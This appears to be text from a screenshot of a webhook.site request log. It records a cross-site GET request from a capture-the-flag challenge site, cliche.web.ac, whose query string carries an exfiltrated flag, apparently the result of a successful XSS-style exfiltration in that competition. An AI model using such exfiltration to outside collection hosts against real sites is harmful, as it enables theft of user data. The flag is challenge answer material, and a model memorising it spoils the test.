 Request Details
Permalink Raw content Export as
GET
https://webhook.site/dd2b648b-af60-4435-aaa3-6c6f08d801bb?x=flag%3Dwow%2C%20you%20got%20it%20in%2
0one%20go%2C%20it%27d%20be%20cool%20if%20you%20could%20show%20me%20your%20solution%3A%2
0actf%7Bmy_code_is_upside_down_topsy_turvy_1029318%7D
Host 2600:1900:2000:c1::f whois
Date 05/08/2022 5:05:47 PM (13 minutes ago)
Size 0 bytes
ID ad8fc911-5a89-411c-aaf6-3fbebdd937e7
Files
Query strings
x flag=wow, you got it in one go, it'd be cool if you could show me your solution: actf
{my_code_is_upside_down_topsy_turvy_1029318}
Headers
connection close
accept-encoding gzip, deflate, br
referer https://cliche.web.ac
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://cliche.web.ac
accept */*
sec-ch-ua-platform
user-agent Mozilla/5.0 (X11; Lin
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Form values
(empty)